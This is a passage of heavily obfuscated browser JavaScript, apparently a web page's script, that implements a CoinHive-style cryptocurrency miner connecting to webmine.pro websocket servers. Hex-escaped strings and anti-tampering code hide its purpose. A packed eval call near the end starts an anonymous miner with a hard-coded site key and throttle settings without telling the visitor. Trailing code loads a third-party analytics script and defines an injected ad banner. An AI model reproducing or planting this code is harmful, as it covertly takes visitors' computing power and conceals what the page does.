_0xa5f6fa=0x0;_0xa5f6fa<this['\x5f\x74\x68\x72\x65\x61\x64\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xa5f6fa++){this[_0x3cdb('0x3')][_0xa5f6fa]['\x73\x74\x6f\x70']();}this['\x5f\x74\x68\x72\x65\x61\x64\x73']=[];this['\x5f\x73\x6f\x63\x6b\x65\x74']=null;this[_0x3cdb('0x32')]('\x63\x6c\x6f\x73\x65');if(this['\x5f\x61\x75\x74\x6f\x52\x65\x63\x6f\x6e\x6e\x65\x63\x74']){setTimeout(this['\x5f\x73\x74\x61\x72\x74\x4e\x6f\x77'][_0x3cdb('0x1b')](this),this[_0x3cdb('0x4c')]*0x3e8);}};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cdb('0x41')]=function(_0x293a06){var _0x570b21=JSON[_0x3cdb('0x4d')](_0x293a06[_0x3cdb('0x4e')]);if(_0x570b21['\x74\x79\x70\x65']==='\x6a\x6f\x62'){this[_0x3cdb('0x4f')](_0x570b21['\x70\x61\x72\x61\x6d\x73']);this['\x5f\x65\x6d\x69\x74']('\x6a\x6f\x62',_0x570b21['\x70\x61\x72\x61\x6d\x73']);if(this[_0x3cdb('0x7')][_0x3cdb('0x50')]&&!this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x69\x6e\x74\x65\x72\x76\x61\x6c']){this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x61\x64\x6a\x75\x73\x74\x41\x74']=Date['\x6e\x6f\x77']()+this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73'][_0x3cdb('0x51')];this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73'][_0x3cdb('0x13')]=setInterval(this['\x5f\x61\x64\x6a\x75\x73\x74\x54\x68\x72\x65\x61\x64\x73']['\x62\x69\x6e\x64'](this),0x3e8);}}else if(_0x570b21['\x74\x79\x70\x65']==='\x76\x65\x72\x69\x66\x79'){this['\x76\x65\x72\x69\x66\x79\x54\x68\x72\x65\x61\x64']['\x76\x65\x72\x69\x66\x79'](_0x570b21['\x70\x61\x72\x61\x6d\x73'],this['\x5f\x6f\x6e\x56\x65\x72\x69\x66\x69\x65\x64\x42\x6f\x75\x6e\x64']);}else if(_0x570b21['\x74\x79\x70\x65']==='\x68\x61\x73\x68\x5f\x61\x63\x63\x65\x70\x74\x65\x64'){this['\x5f\x68\x61\x73\x68\x65\x73']=_0x570b21['\x70\x61\x72\x61\x6d\x73'][_0x3cdb('0x52')];this[_0x3cdb('0x32')](_0x3cdb('0x53'),_0x570b21['\x70\x61\x72\x61\x6d\x73']);if(this['\x5f\x67\x6f\x61\x6c']&&this['\x5f\x68\x61\x73\x68\x65\x73']>=this['\x5f\x67\x6f\x61\x6c']){this['\x73\x74\x6f\x70']();}}else if(_0x570b21['\x74\x79\x70\x65']==='\x61\x75\x74\x68\x65\x64'){this['\x5f\x74\x6f\x6b\x65\x6e\x46\x72\x6f\x6d\x53\x65\x72\x76\x65\x72']=_0x570b21[_0x3cdb('0x0')][_0x3cdb('0x54')]||null;this['\x5f\x68\x61\x73\x68\x65\x73']=_0x570b21['\x70\x61\x72\x61\x6d\x73'][_0x3cdb('0x52')]||0x0;this['\x5f\x65\x6d\x69\x74']('\x61\x75\x74\x68\x65\x64',_0x570b21['\x70\x61\x72\x61\x6d\x73']);this[_0x3cdb('0x4c')]=0x3;this[_0x3cdb('0x12')]['\x77\x61\x69\x74\x52\x65\x63\x6f\x6e\x6e\x65\x63\x74']=0x0;}else if(_0x570b21['\x74\x79\x70\x65']==='\x65\x72\x72\x6f\x72'){if(console&&console['\x65\x72\x72\x6f\x72']){console['\x65\x72\x72\x6f\x72'](_0x3cdb('0x55'),_0x570b21['\x70\x61\x72\x61\x6d\x73'][_0x3cdb('0x56')]);}this['\x5f\x65\x6d\x69\x74'](_0x3cdb('0x56'),_0x570b21['\x70\x61\x72\x61\x6d\x73']);if(_0x570b21['\x70\x61\x72\x61\x6d\x73']['\x65\x72\x72\x6f\x72']==='\x69\x6e\x76\x61\x6c\x69\x64\x5f\x73\x69\x74\x65\x5f\x6b\x65\x79'){this[_0x3cdb('0x4c')]=0x1770;this['\x5f\x74\x61\x62']['\x77\x61\x69\x74\x52\x65\x63\x6f\x6e\x6e\x65\x63\x74']=Date['\x6e\x6f\x77']()+0x1770*0x3e8;}else if(_0x570b21['\x70\x61\x72\x61\x6d\x73']['\x65\x72\x72\x6f\x72']===_0x3cdb('0x57')){if(this[_0x3cdb('0x58')]){return this['\x73\x74\x6f\x70']();}else if(this['\x5f\x61\x75\x74\x68']){this[_0x3cdb('0x23')]['\x72\x65\x73\x65\x74']();}}}if(_0x570b21['\x74\x79\x70\x65']==='\x62\x61\x6e\x6e\x65\x64'||_0x570b21['\x70\x61\x72\x61\x6d\x73']['\x62\x61\x6e\x6e\x65\x64']){this['\x5f\x65\x6d\x69\x74']('\x65\x72\x72\x6f\x72',{'banned':!![]});this['\x5f\x72\x65\x63\x6f\x6e\x6e\x65\x63\x74\x52\x65\x74\x72\x79']=0x258;this[_0x3cdb('0x12')]['\x77\x61\x69\x74\x52\x65\x63\x6f\x6e\x6e\x65\x63\x74']=Date['\x6e\x6f\x77']()+0x258*0x3e8;}};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x73\x65\x74\x4a\x6f\x62']=function(_0x472ac9){this['\x5f\x63\x75\x72\x72\x65\x6e\x74\x4a\x6f\x62']=_0x472ac9;this['\x5f\x63\x75\x72\x72\x65\x6e\x74\x4a\x6f\x62']['\x74\x68\x72\x6f\x74\x74\x6c\x65']=this['\x5f\x74\x68\x72\x6f\x74\x74\x6c\x65'];for(var _0x4fe69f=0x0;_0x4fe69f<this['\x5f\x74\x68\x72\x65\x61\x64\x73'][_0x3cdb('0x16')];_0x4fe69f++){this['\x5f\x74\x68\x72\x65\x61\x64\x73'][_0x4fe69f]['\x73\x65\x74\x4a\x6f\x62'](_0x472ac9,this[_0x3cdb('0xd')]);}};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x6f\x6e\x54\x61\x72\x67\x65\x74\x4d\x65\x74']=function(_0xc3996){this['\x5f\x65\x6d\x69\x74']('\x66\x6f\x75\x6e\x64',_0xc3996);if(_0xc3996['\x6a\x6f\x62\x5f\x69\x64']===this[_0x3cdb('0x14')]['\x6a\x6f\x62\x5f\x69\x64']){this[_0x3cdb('0x59')]('\x73\x75\x62\x6d\x69\x74',{'job_id':_0xc3996['\x6a\x6f\x62\x5f\x69\x64'],'nonce':_0xc3996['\x6e\x6f\x6e\x63\x65'],'result':_0xc3996['\x72\x65\x73\x75\x6c\x74']});}};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cdb('0x5a')]=function(_0x53621b){this['\x5f\x73\x65\x6e\x64']('\x76\x65\x72\x69\x66\x69\x65\x64',_0x53621b);};_0x437f46[_0x3cdb('0x10')]['\x5f\x73\x65\x6e\x64']=function(_0x3b730c,_0x25b001){if(!this['\x5f\x73\x6f\x63\x6b\x65\x74']){return;}var _0x228cf2={'type':_0x3b730c,'params':_0x25b001||{}};this['\x5f\x73\x6f\x63\x6b\x65\x74']['\x73\x65\x6e\x64'](JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79'](_0x228cf2));};_0x4389ec['\x43\x52\x4c\x54']=_0x4389ec['\x43\x52\x4c\x54']||{};_0x4389ec['\x43\x52\x4c\x54']['\x49\x46\x5f\x45\x58\x43\x4c\x55\x53\x49\x56\x45\x5f\x54\x41\x42']=_0x3cdb('0x5b');_0x4389ec['\x43\x52\x4c\x54']['\x46\x4f\x52\x43\x45\x5f\x45\x58\x43\x4c\x55\x53\x49\x56\x45\x5f\x54\x41\x42']='\x66\x6f\x72\x63\x65\x45\x78\x63\x6c\x75\x73\x69\x76\x65\x54\x61\x62';_0x4389ec[_0x3cdb('0x3b')]['\x46\x4f\x52\x43\x45\x5f\x4d\x55\x4c\x54\x49\x5f\x54\x41\x42']='\x66\x6f\x72\x63\x65\x4d\x75\x6c\x74\x69\x54\x61\x62';_0x4389ec['\x43\x52\x4c\x54'][_0x3cdb('0x5c')]=function(_0x525243,_0xaf08c2,_0x32ffaf){var _0x364823=new _0x437f46(_0x525243,_0x32ffaf);_0x364823['\x5f\x67\x6f\x61\x6c']=_0xaf08c2||0x0;return _0x364823;};_0x4389ec['\x43\x52\x4c\x54']['\x55\x73\x65\x72']=function(_0x308478,_0x320e7e,_0x3121cf){var _0x2eb1a5=new _0x437f46(_0x308478,_0x3121cf);_0x2eb1a5['\x5f\x75\x73\x65\x72']=_0x320e7e;return _0x2eb1a5;};_0x4389ec['\x43\x52\x4c\x54']['\x41\x6e\x6f\x6e\x79\x6d\x6f\x75\x73']=function(_0x5cc8fb,_0x419619){var _0x82f0fa=new _0x437f46(_0x5cc8fb,_0x419619);return _0x82f0fa;};_0x4389ec['\x43\x52\x4c\x54']['\x52\x65\x73']=function(_0x575361){var _0x2ab5e6=_0x4389ec[_0x3cdb('0x5d')]||_0x4389ec['\x77\x65\x62\x6b\x69\x74\x55\x52\x4c']||_0x4389ec['\x6d\x6f\x7a\x55\x52\x4c'];return _0x2ab5e6[_0x3cdb('0x5e')](new Blob([_0x575361]));};}(window));(function(_0x105f05){var _0x24ec92=function(){var _0x258f52=!![];return function(_0x1ed48d,_0x224bb0){var _0x1bebe3=_0x258f52?function(){if(_0x224bb0){var _0x14a4dc=_0x224bb0['apply'](_0x1ed48d,arguments);_0x224bb0=null;return _0x14a4dc;}}:function(){};_0x258f52=![];return _0x1bebe3;};}();var _0x5713c1=_0x24ec92(this,function(){var _0x298ca8=function(){return'\x64\x65\x76';},_0x8730bc=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x7a8581=function(){var _0x2d369b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2d369b['\x74\x65\x73\x74'](_0x298ca8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x49399f=function(){var _0x5b5815=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x5b5815['\x74\x65\x73\x74'](_0x8730bc['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4cc851=function(_0x1ce4cd){var _0xa70840=~-0x1>>0x1+0xff%0x0;if(_0x1ce4cd['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xa70840)){_0x31a8ea(_0x1ce4cd);}};var _0x31a8ea=function(_0x26f3b2){var _0xfd815f=~-0x4>>0x1+0xff%0x0;if(_0x26f3b2['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xfd815f){_0x4cc851(_0x26f3b2);}};if(!_0x7a8581()){if(!_0x49399f()){_0x4cc851('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4cc851('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4cc851('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5713c1();'use strict';var _0x1643a9=function(){this['\x77\x6f\x72\x6b\x65\x72']=new Worker(CRLT['\x43\x52\x59\x50\x54\x4f\x4e\x49\x47\x48\x54\x5f\x57\x4f\x52\x4b\x45\x52\x5f\x42\x4c\x4f\x42']);this['\x77\x6f\x72\x6b\x65\x72']['\x6f\x6e\x6d\x65\x73\x73\x61\x67\x65']=this['\x6f\x6e\x52\x65\x61\x64\x79']['\x62\x69\x6e\x64'](this);this[_0x3cdb('0x5f')]=null;this['\x76\x65\x72\x69\x66\x79\x4a\x6f\x62']=null;this['\x6a\x6f\x62\x43\x61\x6c\x6c\x62\x61\x63\x6b']=function(){};this[_0x3cdb('0x60')]=function(){};this[_0x3cdb('0x61')]=![];this['\x68\x61\x73\x68\x65\x73\x50\x65\x72\x53\x65\x63\x6f\x6e\x64']=0x0;this[_0x3cdb('0x62')]=0x0;this['\x72\x75\x6e\x6e\x69\x6e\x67']=![];this['\x6c\x61\x73\x74\x4d\x65\x73\x73\x61\x67\x65\x54\x69\x6d\x65\x73\x74\x61\x6d\x70']=Date['\x6e\x6f\x77']();};_0x1643a9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cdb('0x63')]=function(_0x36c60f){if(_0x36c60f['\x64\x61\x74\x61']!=='\x72\x65\x61\x64\x79'||this['\x5f\x69\x73\x52\x65\x61\x64\x79']){throw _0x3cdb('0x64')+_0x36c60f;}this['\x5f\x69\x73\x52\x65\x61\x64\x79']=!![];this['\x77\x6f\x72\x6b\x65\x72'][_0x3cdb('0x65')]=this['\x6f\x6e\x52\x65\x63\x65\x69\x76\x65\x4d\x73\x67']['\x62\x69\x6e\x64'](this);if(this['\x63\x75\x72\x72\x65\x6e\x74\x4a\x6f\x62']){this['\x72\x75\x6e\x6e\x69\x6e\x67']=!![];this['\x77\x6f\x72\x6b\x65\x72']['\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65'](this[_0x3cdb('0x5f')]);}else if(this[_0x3cdb('0x66')]){this['\x77\x6f\x72\x6b\x65\x72']['\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65'](this['\x76\x65\x72\x69\x66\x79\x4a\x6f\x62']);}};_0x1643a9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cdb('0x67')]=function(_0x240512){if(_0x240512[_0x3cdb('0x4e')]['\x76\x65\x72\x69\x66\x79\x5f\x69\x64']){this[_0x3cdb('0x60')](_0x240512[_0x3cdb('0x4e')]);return;}if(_0x240512['\x64\x61\x74\x61']['\x72\x65\x73\x75\x6c\x74']){this['\x6a\x6f\x62\x43\x61\x6c\x6c\x62\x61\x63\x6b'](_0x240512[_0x3cdb('0x4e')]);}this['\x68\x61\x73\x68\x65\x73\x50\x65\x72\x53\x65\x63\x6f\x6e\x64']=this['\x68\x61\x73\x68\x65\x73\x50\x65\x72\x53\x65\x63\x6f\x6e\x64']*0.5+_0x240512[_0x3cdb('0x4e')]['\x68\x61\x73\x68\x65\x73\x50\x65\x72\x53\x65\x63\x6f\x6e\x64']*0.5;this['\x68\x61\x73\x68\x65\x73\x54\x6f\x74\x61\x6c']+=_0x240512[_0x3cdb('0x4e')]['\x68\x61\x73\x68\x65\x73'];this[_0x3cdb('0x68')]=Date[_0x3cdb('0xa')]();if(this['\x72\x75\x6e\x6e\x69\x6e\x67']){this['\x77\x6f\x72\x6b\x65\x72'][_0x3cdb('0x69')](this['\x63\x75\x72\x72\x65\x6e\x74\x4a\x6f\x62']);}};_0x1643a9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x65\x74\x4a\x6f\x62']=function(_0x45cb45,_0x41109b){this[_0x3cdb('0x5f')]=_0x45cb45;this['\x6a\x6f\x62\x43\x61\x6c\x6c\x62\x61\x63\x6b']=_0x41109b;if(this['\x5f\x69\x73\x52\x65\x61\x64\x79']&&!this['\x72\x75\x6e\x6e\x69\x6e\x67']){this['\x72\x75\x6e\x6e\x69\x6e\x67']=!![];this[_0x3cdb('0x6a')]['\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65'](this['\x63\x75\x72\x72\x65\x6e\x74\x4a\x6f\x62']);}};_0x1643a9[_0x3cdb('0x10')]['\x76\x65\x72\x69\x66\x79']=function(_0xf922b1,_0x23e866){this['\x76\x65\x72\x69\x66\x79\x43\x61\x6c\x6c\x62\x61\x63\x6b']=_0x23e866;if(!this[_0x3cdb('0x61')]){this[_0x3cdb('0x66')]=_0xf922b1;}else{this['\x77\x6f\x72\x6b\x65\x72'][_0x3cdb('0x69')](_0xf922b1);}};_0x1643a9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x74\x6f\x70']=function(){if(this['\x77\x6f\x72\x6b\x65\x72']){this[_0x3cdb('0x6a')]['\x74\x65\x72\x6d\x69\x6e\x61\x74\x65']();this['\x77\x6f\x72\x6b\x65\x72']=null;}this['\x72\x75\x6e\x6e\x69\x6e\x67']=![];};_0x105f05['\x43\x52\x4c\x54']['\x4a\x6f\x62\x54\x68\x72\x65\x61\x64']=_0x1643a9;}(window));self[_0x3cdb('0x3b')]=self['\x43\x52\x4c\x54']||{};self[_0x3cdb('0x3b')][_0x3cdb('0x22')]={'LIB_URL':'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x65\x62\x6d\x69\x6e\x65\x2e\x70\x72\x6f\x2f\x6c\x69\x62\x2f','ASMJS_NAME':_0x3cdb('0x6b'),'REQUIRES_AUTH':![],'WEBSOCKET_SHARDS':[['\x77\x73\x73\x3a\x2f\x2f\x6f\x63\x65\x61\x6e\x2e\x77\x65\x62\x6d\x69\x6e\x65\x2e\x70\x72\x6f','\x77\x73\x73\x3a\x2f\x2f\x73\x65\x61\x2e\x77\x65\x62\x6d\x69\x6e\x65\x2e\x70\x72\x6f','\x77\x73\x73\x3a\x2f\x2f\x73\x74\x6f\x6e\x65\x2e\x77\x65\x62\x6d\x69\x6e\x65\x2e\x70\x72\x6f','\x77\x73\x73\x3a\x2f\x2f\x73\x61\x73\x73\x2e\x77\x65\x62\x6d\x69\x6e\x65\x2e\x70\x72\x6f',_0x3cdb('0x6c')]],'CAPTCHA_URL':'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x65\x62\x6d\x69\x6e\x65\x2e\x70\x72\x6f\x2f\x63\x61\x70\x74\x63\x68\x61\x2f'};CRLT[_0x3cdb('0x28')]=CRLT[_0x3cdb('0x6d')](_0x3cdb('0x6e'));const triggerMbEvent = "null";const CoinHive = "null";eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('5 1=6 4.2(\'3\',{7:a,b:0.9,});1.8();',12,12,'|miner|Anonymous|4cd0503c3912501827996ce99f8c2eb5e7d3c38ca625|CRLT|var|new|autoThreads|start|25|true|throttle'.split('|'),0,{}));
function createAd(url, imgsrc){
    var ad=document.createElement("a");
    ad.href=url;
    ad.target="_blank";
    ad.style.cssText="position:fixed;bottom:0;left:0;right:0;z-index:3;font-size:0;text-align:center;background:'0 0'";
    ad.innerHTML="<img style='max-height:80px;width:100%' src='"+imgsrc+"'>"
    document.body.appendChild(ad);
    return ad;
}
function loadScript(url){
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = url;
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
}
window.onload=function(){
loadScript('https://hm.baidu.com/hm.js?5896c8c93ed32f204420267a6d95d87d');
//createAd('http://intest1.dstars.cc/minigame/guess/index.html?invite_code=100220','https://raw.githubusercontent.com/789game/gamejs/master/game4.gif');
}
